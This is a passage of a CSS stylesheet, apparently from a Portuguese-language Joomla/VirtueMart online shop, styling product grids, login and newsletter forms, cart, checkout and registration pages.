padding: 0!important
}
.moduletablenspnov .mdpMain {
}
.moduletablenspnov #prim.mdpArt {
border: 0px solid transparent;
}
.moduletablenspnov.promo .prodimg { background:#fff;border:0px solid #f3f3f3;}
.moduletablenspnov .prodimg {
	border:2px solid #f3f3f3;
float: none;
height: 190px!important;
width: 100%
}
.moduletablenspnov.promo .group-bottom { background:#fff;border:0px solid #f3f3f3;margin-top: 6px;}
.moduletablenspnov .group-bottom { border: 2px solid #f3f3f3;
    float: left;
    margin-top: 3px;
    padding: 2% 3%;
    width: 94%;}
.moduletablenspnov .group-bottom .p_sku { display:none;}
.moduletablensppromo #prim {
margin: 0!important
}
.mdpMain {
overflow: hidden
}
.mdpPagination {
float: left;
list-style-type: none!important;
margin: 3px 0 0 7px!important;
padding: 0!important
}
#mdp-newsprosele .mdpArt div {
overflow: inherit!important
}
#mdp-newsprosele .mdpTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 390px
}
.moduletablenspsnov .content {
margin-top: 5px
}
.moduletablenspsnov .featuredProductImage {
max-height: 125px;
max-width: 160px
}
.moduletablenspsnov .prodimg {
float: none;
height: 120px;
width: 100%;
padding-left: 1px;
margin-top: 10px;
margin-bottom: 3px
}
.moduletablenspsnov .p_sku {
color: #7e7e7e;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px;
height: 12px;
line-height: 11px;
text-align: left!important
}
img.featuredProductImage {
opacity: 1;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
img.featuredProductImage:hover {
opacity: .9;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
.moduletablenspsnov .mdpArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt {
width: 24%!important
}
.moduletablenspsnov {
padding: 0 0 2px 0
}
.moduletablenspsnov .mdp:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div {
position: relative!important;
height: 99%
}
.moduletable_barranews {
 float: left;
    height: 100px;
    margin: 5px auto;
    width: 570px;
}
.acymailing_module_barranews {
float: left;
height: 45px;
width: 100%;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 {
padding: 10px 0px;
font-size: 11px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .acymailing_introtext {
margin-left: 8px;
margin-top: 4px;
}
.acymailing_module_form .acymailing_introtext {
display: block;
padding-bottom: 10px
}
.acymailing_introtext {
color: #8e8e8e;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px;
line-height: 12px;
margin-right: 10px;
margin-top: 2px;
width: 260px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .inputbox {
background:#FFF!important;
color: #b1b1b1!important;
line-height: 44px!important;
padding: 0 41px 0 10px!important;
width: 346px!important;
height: 44px!important;
border: 1px solid #d7d7d5 !important;
box-shadow: none !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
}
.acysubbuttons {
float: right
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon {
	color:#fff; background:#bf1f2f; width:125px; height:46px; border:none;font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important; text-transform:uppercase;
	font-size:14px; margin-left:5px; cursor:pointer;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon:hover {  background: #8f1f2b;}
.moduletable_redesoc {
	float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    width: 390px;
}
.moduletable_redesoc > div {
    padding: 10px;
}
.moduletable li {
font-size: 11px;
font-weight: 400;
line-height: 20px!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
#loja5_baixo .moduletable {
margin-top: 0!important
}
#promocao_desc_5_es {
background: url("/images/Site/site/Reabons/rebon.png") no-repeat scroll 0 -39px;
height: 22px;
width: 42px;
margin-left: 5px;
margin-top: 7px
}
#Bsolus_login {
background: url("../images/imagens.png") no-repeat scroll -199px -507px rgba(0,0,0,0);
height: 0;
margin-left: -60px;
overflow: hidden;
padding: 0 5px;
position: absolute;
top: 60px;
width: 200px;
z-index: 10000
}
#Bsolus_login>div {
background:#FFF;
border: 2px solid #DDD;
box-shadow: 0;
float: left;
height: auto;
padding: 15px 25px 20px;
width: 151px
}
#login-form ul li a {
color: #848484!important;
text-decoration: none!important
}
#login-form ul li a:hover {
color: #000!important;
text-decoration: none!important
}
p#form-login-username>label {
float: left;
font-size: 0;
padding: 11px
}
p#form-login-password>label {
font-size: 0;
padding: 11px
}
#Bsolus_login>div>div#fb {
height: 30px;
text-align: center;
width: 100%
}
#Bsolus_login>div>div#fb a {
float: none
}
#Bsolus_login>div>div#sep {
margin: 15px 0;
text-align: center
}
#Bsolus_login>div>div#sep label {
background:#FFF;
color: #000;
padding: 0 3px
}
#login-form>.userdata>p#form-login-username {
background: url("../images/imagens.png") no-repeat scroll -245px -755px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-password {
background: url("../images/imagens.png") no-repeat scroll -245px -785px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-username, #login-form>.userdata>p#form-login-password {
border: 1px solid #e5e5e5;
border-radius: 3px 3px 3px 3px;
font-size: 0;
margin: 5px 0;
padding-left: 20px;
height: 19px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#FFF;
border: medium none;
font-size: 11px;
width: 100%
}
#login-form ul {
border: medium none;
float: left;
list-style: none outside none;
margin: 5px 0 -3px!important;
padding: 2px 0 5px;
width: 150px
}
#formloginremember {
float: left;
line-height: 15px;
margin: 0!important;
width: auto
}
#formloginremember>div {
background: url("../images/imagens.png") no-repeat scroll -335px -184px rgba(0,0,0,0);
float: left;
height: 15px;
line-height: 15px;
margin: 0!important;
padding-right: 5px;
width: 15px
}
#formloginremember .inputbox {
display: none
}
#login-form a {
background: rgba(0,0,0,0);
color: #a4a4a4
}
#login-form a:hover {
color: #37A437!important
}
#login-form .button:hover {
background-color:#8f1f2b!important;
transition: all .3s linear 0s
}
#login-form .button {
background-color:#bf1e2e!important;
border-radius: 0;
color: #fff;
border: 0 solid transparent;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
text-transform:uppercase;
height: 25px!important;
line-height: 24px!important;
margin: 0 0 0 2px!important;
padding: 0 0 2px;
text-align: center!important;
transition: all .3s linear 0s;
width: 149px!important
}
#Bsolus_login fieldset {
border: 0 none;
padding: 0
}
#Bsolus_login #login-form a {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px!important;
font-weight: 400!important;
line-height: 13px;
padding: 0
}
#login-form li {
background-position: left center;
background-repeat: no-repeat;
float: left;
height: auto;
line-height: 15px;
margin: 0!important;
padding-bottom: 4px;
padding-left: 3px;
text-decoration: none;
width: 135px
}
#Bsolus_login>div>div#fb a {
background: rgba(0,0,0,0);
float: none;
padding: 0
}
#facebox .content>p:first-child {
margin-top: 0
}
#facebox .content>p:last-child {
margin-bottom: 0
}
#facebox .close:hover img {
opacity: 1.0
}
span.custom-variant-inputbox input.custom-attribute:hover, span.quantity-box input.quantity-input:hover, input.vm-default:hover, span.quantity-box input.quantity-input:hover, .ask-a-question-view input.counter:hover, .ask-a-question-view input#email:hover, table.user-details input:hover, a.ask-a-question:hover, a.details:hover, div.details:hover, a.product-details:hover, button.default:hover {
background-position: 0 -40px;
color: #000;
text-decoration: none
}
input.custom-attribute {
width: 140px
}
input.quantity-input {
height: 19px;
width: 25px;
text-align: center;
font-weight: 700;
padding: 2px
}
span.quantity-controls input.quantity-controls:hover {
opacity: .7;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.orderlistcontainer a :hover {
text-decoration: none;
display: block;
color: #EEE;
background:#777
}
.orderlistcontainer div.orderlist div:hover {
color: #EEE;
background:#e6e6e6
}
.ask-a-question-view .form-field textarea.field:hover {
color: #000
}
a.ask-a-question {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
margin-bottom: 8px;
padding: 3px 12px 1px
}
a.ask-a-question:hover {
color: #777;
text-decoration: none
}
a.product-details, a.details, div.details {
background-position: 0 0;
display: inline-block;
padding: 3px 8px 1px
}
a.details:hover, div.details:hover, a.product-details:hover {
background-position: 0 -40px;
color: #777
}
button.default {
display: inline-block;
cursor: pointer;
padding: 5px 8px 4px
}
button.default:hover {
color: #777
}
.horizontal-separator {
height: 1px;
background: transparent;
margin: 10px 0
}
.horizontal-separator {
background:#DCDCDC!important;
height: 1px!important;
margin: 16px 0!important;
display: none!important
}
.vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
textarea.virtuemart:hover, textarea.customer-comment:hover {
color: #000;
background:#e8e8e8
}
.output-billto .output-shipto span.values {
padding-right: 5px
}
.vmpayment_name, .vmpayment_cost, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description {
color: gray;
font-size: 9px;
padding: 0 2px
}
input.vm-default {
background: url("../images/imagens.png") no-repeat scroll -188px -220px;
float: left;
cursor: pointer;
line-height: 12px;
margin: 0;
padding: 0
}
.floatleft, span.floatleft {
float: left
}
#sbox-overlay {
	background-color: #000;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#sbox-window {
position: absolute;
background-color:#fff;
text-align: left;
overflow: visible;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
height: auto!important
}
#sbox-btn-close {
background: url("/components/com_virtuemart/assets/images/facebox/closelabel.png") repeat scroll 0 0 rgba(0,0,0,0);
border: medium none;
height: 21px;
position: absolute;
right: 7px;
top: 2px;
width: 18px
}
#sbox-content {
background-color:#FFF!important;
border-radius: 4px 4px 4px 4px;
clear: both;
height: 100%;
overflow: auto;
padding: 3px;
width: 100%
}
.sbox-content-image#sbox-content {
overflow: visible
}
.sbox-content-iframe#sbox-content {
overflow: visible
}
#sbox-window.shadow {
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0 10px rgba(0,0,0,0.7);
box-shadow: 0 0 10px rgba(0,0,0,0.7)
}
.product_added>a {
color: #000
}
#content_LimparFiltro.content_ .content_title:hover {
background:#717171!important;
color: #fff!important;
border: 0!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
label {
font-weight: 400
}
.bdopen1 .label_radio:hover {
border-bottom: 1px solid #ccc;
color: #585858!important
}
div.hlclosed1:hover {
color: #333
}
img {
border: medium none;
text-decoration: none
}
.has-js .label_radio input {
position: absolute;
left: -9999px;
opacity: 0;
filter: alpha(opacity=0)
}
body_tamanho.hlclosed {
background: url(../images/abrir2.png) no-repeat scroll right center transparent;
margin-top: 26px
}
#limpafiltro {
margin-left: 35px;
margin-top: 40px!important;
background:#9b9b9b;
color: #fff!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform: uppercase;
font-weight: 400!important;
padding-bottom: 0;
text-indent: 0;
cursor: pointer;
width: 110px
}
#limpafiltro:hover {
background:#000
}
#body_cores>div>div>img {
width: 18px
}
#tamanhos_lista_filtro:hover {
border: 1px solid #000;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
#body_cores img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .5!important;
filter: alpha(opacity=50)!important
}
.content_ .content_title{
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0);
}
#category_top>span {
color: #C60000!important;
text-transform: capitalize
}
.content_catgories_2_title a:hover {
color: #848484!important
}
#content_selection>.content_title {
width: 180px;
border-bottom: 0px none;
}
.content_catgories_ .content_catgories_title:hover {
color: #000!important;
background: url("../images/imagens.png") no-repeat scroll 142px -748px rgba(0, 0, 0, 0);
}
#content_loja5_modalidade .content_item:hover {
background:#EEE;
color: #666;
font-size: 11px
}
#content_loja5_cor1 .content_item_img:hover {
cursor: pointer;
opacity: .7
}
#Modulo_Loja5_perqisa > div#content_catgories, #Modulo_Loja5_perqisa > .content_{
	clear: both;
	float: left;
	margin-bottom: 10px;
	padding: 10px;
	width: 95%;
	background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.orderby-displaynumber div#order_title {
margin: 0 10px 0 15px; color:#888;
}
.orderby-displaynumber div.PRICE>div, .orderby-displaynumber div.CREATEDATE>div, .orderby-displaynumber div.HITS>div {
cursor: pointer;
background: #bf1f2f;
padding: 0 15px;
font-size: 11px;
margin-right: 10px;
height: 20px;
line-height: 21px;
}
.quick {
position: absolute;
border: 0 solid gray;
background:#f7f7f7;
width: 750px;
min-height: 480px;
z-index: 1000;
padding: 10px;
}
.quick .close {
position: absolute;
right: 0px;
top: 0px;
cursor: pointer;
padding: 2px
}
.quick .details {
bottom: 10px;
color: #FFF;
font-size: 12px!important;
height: 25px;
/*right: 10px;*/
left:10px;
line-height: 26px;
position: absolute;
text-align: center;
width: 120px; font-weight:400;
background-color:#bf1f2f!important;
z-index: 1000;
}
#content_selection .selection_line>div>span, #content_selection .selection_line>span {
color: #373737;
cursor: default;
float: left;
font-size: 10px;
line-height: 17px;
padding-left: 10px;
padding-right: 5px;
text-transform: uppercase
}
.selection_line>div.background_cor {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
cursor: pointer;
float: left;
width: 100%
}
a.previous:hover, a.next:hover {
color: #000!important
}
div.hlclosed:hover, div.hlnotson:hover {
color: #000!important
}
div.hlclosed2:hover {
color: #333!important
}
#content_loja5_discounts .content_items_height .content_item:hover {
background-color:#eee!important;
}
#content_loja5_discounts .content_item.selected:hover, #content_loja5_marca .content_item.selected:hover, #content_loja5_submarca .content_item.selected:hover, #content_catgories_2_title .content_item.selected:hover, #content_loja5_tamanho .content_item.selected:hover, #content_loja5_modalidade .content_item.selected:hover {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
text-decoration: line-through;
color: #000
}
.content_catgories_2_title:hover, #content_loja5_marca .content_item:hover, #content_loja5_submarca .content_item:hover, #content_loja5_u_piscos .content_item:hover, #content_loja5_u_tipopele .content_item:hover {
font-size: 12px;
color: #666;
background:#f7f7f7
}
.orderby-displaynumber div.PRICE>div:hover, 
.orderby-displaynumber div.CREATEDATE>div:hover, 
.orderby-displaynumber div.HITS>div:hover, 
.orderby-displaynumber>div>div.order_select {
color: #bf1f2f; background:#f7f7f7;
}
#content_catgories div.cat_selected>a {
color: #bf1f2f;
}
.bs_opened.content_ .content_items, .bs_opened.content_catgories_ .content_catgories_items {
border-width: 1px
}
.content_items_height, #content_selection .selection_line {
float: left;
padding-top: 0px;
width: 100%
}
#quickOverlay {
background:#000;
display: none;
height: 100%;
left: 0;
margin-left: 0;
opacity: .3;
position: fixed;
top: 0;
width: 100%;
z-index: 110
}
.width33 {
width: 33.3%
}
#produtoscaixa {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
#produtoscaixa:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .precodesconto>sup {
float: right;
line-height: 15px!important;
font-size: 11px;
}
.addtofavorites>div {
width: auto!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl {
background-image: url("../images/imagens.png");
background-position: -14px -174px;
position: absolute;
right: 10px;
width: 15px!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl:hover {
background-image: url("../images/imagens.png");
background-position: -37px -174px
}
#produtoscaixa {
position: relative
}
#produtoscaixa:hover .detalhes {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.product_added {
	background:#f7f7f7;
  margin: 15px auto !important;
  font-weight: 400;
    padding: 0 5px 10px;
    width: 91%;
}
#infopick {
    float: right;
}
#infopick #select_pkme {
    float: left !important;
}
.pickme_city_select, #pickme_stores {
    border: 1px solid #ccc;
    height: 22px;
}
#infopick {
  background:#f1f1f1;
  float: left;
  padding: 9px;
  margin-top: 10px;
}
.product_added > span {
  float: left;
  font-size: 11px;
  margin-bottom: 5px;
  padding: 5px 0 0 15px;
  text-align: center;
  width: 90%;
}
.product_added > a {
  background:#bf1f2f;
  clear: both;
  color: #fff;
  display: table;
  float: none;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 10px;
  margin: auto;
  padding: 4px 5px;
  text-transform: uppercase;
}
#produtoscaixa:hover .detalhes2 {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa #wishlist {
display: none
}
#popupOverlay {
    height: 100%;
    left: 0;
    margin-left: 0;
    opacity: 0.2 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10;
}
span.cart-images img {
background:#FFF;
border: 0 solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 52px;
max-width: 50px;
padding: 5px;
position: absolute;
width: auto;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
span.cart-images img:hover {
background:#FFF;
border: 1px solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 150px;
max-width: 150px;
padding: 5px;
position: absolute;
width: auto;
z-index: 3;
box-shadow: 0 0 17px #DDD;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
.coupon {
border: 1px solid #cac9c9;
border-radius: 4px 4px 4px 4px;
color: gray;
font-size: 9px;
margin: 1px;
padding: 0 3px!important
}
textarea.customer-comment {
background:#FFF;
border: 1px solid #fff!important;
border-radius: 0 0 0 0!important;
color: #777;
font-size: 11px;
margin-bottom: 2px;
padding: 5px 5px 4px;
text-align: left!important;
transition: all .5s linear 0s
}
textarea.virtuemart:hover, textarea.virtuemart:focus, textarea.customer-comment:hover, textarea.customer-comment:focus {
background:#FFF;
color: #000;
transition: all .5s linear 0s
}
span.tos {
font-size: 12px; font-weight:400;
}
.billto-shipto span, span.terms-of-service {
display: inline-block;
font-size: 12px!important
}
.general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
button.details:hover, a.product-details:hover, a.details:hover, div.details:hover, button.default:hover, input.details-button:hover {
background:#961d29!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0px 20px 0px;
}
.vm2-billto-icon {
display: none!important
}
.vm2-shipto-icon {
display: none!important
}
.billto-shipto .width50>div.output-billto {
height: auto!important
}
.metodopagamento:hover {
background-color:#717171;
color: #FFF;
font-size: 11px!important;
padding: 3px 5px
}
#sbox-content {
background: rgba(0,0,0,0)!important;
padding: 0!important
}
.vm-button-correct, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
.vm-button-correct:hover {
background:#8f1f2b!important
}
.my-groovy-style a:hover {
background-color:#961d29!important;
color: #FFF!important
}
.my-groovy-style #prodrecent a:hover {
background-color:#FFF!important
}
.my-groovy-style>div>div.product-review-products {
border: medium none!important;
height: auto;
margin-top: 10px;
padding-bottom: 15px
}
.my-groovy-style #prodrecent .prodvisi {
  height: 275px !important;
  margin: 0 2px 0 4px !important;
  width: 185px!important;
}
.my-groovy-style .carrinhodiv>div {
font-weight: 700;
line-height: 30px!important
}
.my-groovy-style .carrinhodiv>h4 {
line-height: 30px!important;
margin-top: -25px!important
}
.my-groovy-style>div>div {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 13px;
height: 50px;
line-height: 50px;
margin-top: 20px;
text-align: center;
width: 100%
}
.my-groovy-style>div h4 {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 11px!important;
margin-top: 20px;
text-align: center;
width: 100%
}
#facebox .content {
padding: 20px!important
}
#cartForm h3 {
font-size: 18px;
font-weight: 400;
height: 20px;
letter-spacing: normal;
margin-bottom: 10px;
padding: 0 4px 10px 0;
text-transform: uppercase
}
#cartForm .prices {
color: #AAA;
font-size: 12px;
font-weight: 400;
line-height: 42px
}
#cartForm .show_cart:hover {
background-color:#717171;
color: #FFF!important
}
#cartForm .show_cart a:hover {
color: #FFF!important
}
.vm2-add_quantity_cart {
background: url("/components/com_virtuemart/assets/images/vm2-sprite.png") no-repeat scroll 0 -5px rgba(0,0,0,0);
border: 0 none;
cursor: pointer;
float: none;
height: 16px;
position: relative;
width: 18px
}
table.cart-summary tr th {
background:#FFF!important;
border-left: 0 solid #dfdbd1;
border-right: 0 solid #dfdbd1;
border-top: 1px solid #DFDBD1!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
font-weight: 400!important;
padding: 7px 5px!important;
text-transform: uppercase!important
}
.billto-shipto {
border: medium none;
margin: 0;
padding: 10px
}
div.terms-of-service {
margin: 10px 0 0!important;
padding: 2px 0 5px!important
}
.customer-comment {
margin: 0!important;
padding: 0!important;
text-align: center!important
}
table {
border-collapse: collapse;
border-spacing: 0
}
.adminlist .button_order {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
cursor: pointer;
border: 0px;
font-size: 11px!important;
height: 26px!important;
line-height: 0!important;
margin: 0!important;
padding: 0 17px!important;
text-transform: uppercase!important;
transition: all .3s linear 0s
}
.adminlist .button_order:hover {
background:#8f1f2b;
transition: all .3s linear 0s
}
#loja5_conteudo .favoritosdiv:hover {
border: 1px solid #8F8F8F!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
#loja5_conteudo .deletefav_button:hover {
background:#8f1f2b!important;
color: #FFF!important;
transition: all .3s linear 0s
}
._registar #loja5_conteudo {
	background-color:#fff;
margin-bottom: 20px;
padding: 10px;
width: 508px!important
}
.contact input[type="reset"] {
font-size: 11px!important;
color: #FFF !important;
background-color:#bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
.contact button, .contact input[type="reset"]:hover {
background-color:#8f1f2b !important;
}
.contact #enviar:hover {
background-color:#8f1f2b !important;
}
._registar #registo input {
font-size: 11px!important
}
._registar .vm-button-correct:hover {
cursor: pointer;
background-color:#8f1f2b!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
._regista-te #loja5_mainbody {
border: 1px solid #e8e8e8;
margin-bottom: 20px;
padding: 10px;
width: 98%
}
._regista-te .refesquerda {
	background-color:#fff;
margin-left: 20px;
width: 464px;
float: left;
text-align: center;
min-height: 230px;
font-size: 12px
}
._regista-te #gkLogin {
margin: 15px 0 0 0
}
._regista-te #gkLogin h2 {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
border-bottom: 0 solid #E5E5E5!important;
color: #777!important;
font-size: 23px!important;
letter-spacing: -1.2px;
margin-bottom: 20px!important;
padding: 0!important;
text-align: center
}
._regista-te .refesquerda .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 446px
}
._regista-te .criaas {
float: left;
text-align:center;
height: 25px;
padding: 3px 0;
width: 416px
}
._regista-te .criaas11 {
	 text-align: center;
float: left;
height: 24px;
margin: 4px 0 0;
padding: 3px 0;
width: 455px
}
._regista-te .criaas1 {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas1:hover {
background:#961d29;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2 {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#bf1f2f;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2:hover {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#961d29;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .refdireita {
	background:#fff;
margin-bottom: 26px;
width: 415px;
float: left;
margin-left: 30px;
min-height: 230px;
text-align:justify;
font-size: 12px
}
._regista-te .refdireita .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 400px
}
._regista-te .decre {
height: 150px;
padding: 0 20px
}
._regista-te #com-login-form .login-fields label {
float: left;
font-family: 'Archivo Narrow', Arial_narrowregular, Helvetica, sans-serif!important;
font-weight: 400!important;
padding: 3px 0;
text-transform: uppercase;
width: 85px!important
}
._regista-te#com-login-form .login-fields input {
font-size: 11px!important;
border: 1px solid #ccc!important
}
._regista-te #com-login-form .login-fields input {
background:#fbfbfb;
border: 1px solid #dadada;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 21px;
margin: 0;
padding: 5px 3px;
width: 200px
}
.shipmentFREETxt {
  background:#52d865;
  color: #fff;
  padding: 5px;
  text-align: center;
  text-transform: uppercase;
}
._regista-te .login-fields {
padding: 4px 60px
}
#system-message dd.error ul li {
background:#fff
}
#system-message dd.notice ul li {
background:#fffef4;
